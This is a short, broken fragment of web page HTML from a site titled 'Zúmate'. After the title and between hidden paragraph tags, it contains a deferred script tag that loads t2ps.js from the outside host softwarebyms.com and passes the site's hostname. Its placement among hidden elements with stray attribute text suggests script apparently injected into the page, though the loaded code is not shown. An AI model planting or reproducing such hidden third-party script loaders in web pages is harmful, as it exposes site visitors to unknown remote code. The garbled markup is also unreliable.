 Zúmate</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.zumate.net"></script><p hidden>